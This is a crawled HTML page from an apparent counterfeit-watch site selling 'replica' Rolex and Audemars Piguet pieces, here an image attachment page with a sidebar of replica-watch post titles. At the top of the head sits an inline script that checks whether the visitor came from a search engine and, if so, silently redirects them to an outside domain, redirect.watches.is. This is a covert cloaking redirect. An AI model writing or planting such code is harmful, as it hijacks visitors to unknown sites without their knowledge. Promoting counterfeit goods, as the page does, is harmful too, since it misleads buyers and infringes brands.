

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/
body_size: 10005
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://redirect.watches.is/'
} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2 - Best Replica Watches UK - Swiss Rolex Clone Watches UK</title>
	<link rel="canonical" href="https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2 - Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta property="og:url" content="https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/" />
	<meta property="og:site_name" content="Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta property="og:image" content="https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2" />
	<meta property="og:image:width" content="467" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/","url":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/","name":"2 - Best Replica Watches UK - Swiss Rolex Clone Watches UK","isPartOf":{"@id":"https://www.bestwatchclone.com/#website"},"primaryImageOfPage":{"@id":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/#primaryimage"},"image":{"@id":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/#primaryimage"},"thumbnailUrl":"https://www.bestwatchclone.com/wp-content/uploads/2023/09/2.jpg","datePublished":"2023-09-12T02:00:56+00:00","breadcrumb":{"@id":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/#primaryimage","url":"https://www.bestwatchclone.com/wp-content/uploads/2023/09/2.jpg","contentUrl":"https://www.bestwatchclone.com/wp-content/uploads/2023/09/2.jpg","width":467,"height":700},{"@type":"BreadcrumbList","@id":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestwatchclone.com/"},{"@type":"ListItem","position":2,"name":"Replica Rolex Submariner 5508","item":"https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/"},{"@type":"ListItem","position":3,"name":"2"}]},{"@type":"WebSite","@id":"https://www.bestwatchclone.com/#website","url":"https://www.bestwatchclone.com/","name":"Best Replica Watches UK - Swiss Rolex Clone Watches UK","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestwatchclone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestwatchclone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-style-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-webfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/jquery.slicknav.min.js" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/superfish.min.js" id="jquery-superfish-js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-170 attachmentid-170 attachment-jpeg wp-theme-deadline">

<div id="container">
	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">
		
			<div class="site-branding clearfix">
												<p class="site-title"><a href="https://www.bestwatchclone.com/" rel="home">Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK</a></p>
				<p class="site-description"></p>			</div><!-- .site-branding -->

						
		</div><!-- .wrapper .wrapper-header -->
		
                <div class="navbar-header">

			<div id="menu-main-slick" class="menu-menu1-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul></div>
        </div><!-- .navbar-header -->
        
				<nav id="menu-main" role="navigation" aria-label="Main Navigation">
			<div class="wrapper wrapper-header-menu clearfix">
				<ul id="menu-main-menu" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul>			</div><!-- .wrapper .wrapper-header-menu .clearfix -->
		</nav><!-- #menu-main -->
		
	</header><!-- .site-header -->
	<div id="site-main">

		<div class="wrapper wrapper-main clearfix">
		
			<main id="site-content" class="site-main" role="main">
			
								
								
				<div class="site-content-wrapper clearfix">

					
<article id="post-170" class="post-170 attachment type-attachment status-inherit hentry">

	<header class="ilovewp-page-intro">
		<h1 class="title-page">2</h1>
		<p class="post-meta">By <a href="https://www.bestwatchclone.com/author/admin/" title="Posts by admin" rel="author">admin</a> 
		in <span class="post-meta-category"></span> <span class="posted-on"><span class="genericon genericon-time" aria-hidden="true"></span> <time class="entry-date published" datetime="2023-09-12T02:00:56+00:00">September 12, 2023</time></span></p>
	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		<p class="attachment"><a href='https://www.bestwatchclone.com/wp-content/uploads/2023/09/2.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://www.bestwatchclone.com/wp-content/uploads/2023/09/2-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bestwatchclone.com/wp-content/uploads/2023/09/2-200x300.jpg 200w, https://www.bestwatchclone.com/wp-content/uploads/2023/09/2.jpg 467w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>

		
		
	</div><!-- .post-single -->

</article><!-- #post-170 -->					
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bestwatchclone.com/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/" rel="prev"><span class="nav-link-label"><span class="genericon genericon-previous" aria-hidden="true"></span></span>Replica Rolex Submariner 5508</a></div></div>
	</nav>					
					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cartier-ballon-bleu-42mm-black-dial-stainless-steel-case-and-bracelet-replica-review/2-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bestwatchclone.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='170' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4a337c7773" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</div><!-- .site-content-wrapper .clearfix -->
				
							
			</main><!-- #site-content -->
			
			
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestwatchclone.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.bestwatchclone.com/with-a-new-uk-cheap-replica-audemars-piguet-royal-oak-collaboration-watches-its-time-for-some-kaws-drip/">With A New UK Cheap Replica Audemars Piguet Royal Oak Collaboration Watches, It’s Time For Some KAWS Drip</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/how-wear-based-evaluation-is-influencing-expectations-across-the-replica-watch-market/">How Wear-Based Evaluation Is Influencing Expectations Across the Replica Watch Market</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/from-hating-to-loving-the-uk-cheap-fake-audemars-piguet-code-11-59-watches/">From Hating To Loving The UK Cheap Fake Audemars Piguet Code 11.59 Watches</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/hands-on-all-new-uk-cheap-fake-rolex-land-dweller-watches-in-white-rolesor/">Hands-On: All-New UK Cheap Fake Rolex Land Dweller Watches In White Rolesor</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/11-fake-rolex-watches-uk-and-cortina-watch-commemorate-70-years-of-travel-with-time-zone-to-time-zone/">1:1 Fake Rolex Watches UK And Cortina Watch Commemorate 70 Years Of Travel With “Time Zone To Time Zone”</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://www.bestwatchclone.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.bestwatchclone.com/2017/12/'>December 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.bestwatchclone.com/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.bestwatchclone.com/omega/">Omega</a>
</li>
